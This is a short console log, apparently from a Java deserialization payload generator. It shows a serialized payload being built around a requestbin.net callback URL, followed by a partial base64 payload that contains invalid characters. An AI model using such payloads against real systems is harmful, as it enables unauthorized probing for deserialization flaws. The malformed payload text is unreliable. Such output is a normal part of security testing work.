 "C:\Program Files\Java\jdk1.8.0_211\bin\java.exe" ...
generating payload object(s) for command: 'https://.e301d785133ebbebd5a3.d.requestbin.net'
serializing payload
Payload: eAGNjjFOw0AQRQccKw5KARQU9FCuiawQBAVIkSIsmQZEzzq7yRqtvJvZMTgNx-AUXAJxAtrUtNwACdaWD8CXZvSm
-gyfA58nvXz5aXDVtZKYnd32avR5PTw58vDKCfQqS8fGqETKFnDVIGA16RMljQmmA
!a4qx5uUyviMsyuVFBr1FoeUKXiDwrIyjjiOLhszc6O4OUC5arO1vF4JjJpOTkZicjUdJIvNc5mLMEyYYylUlHeVFyfyfBN
Process finished with exit code 0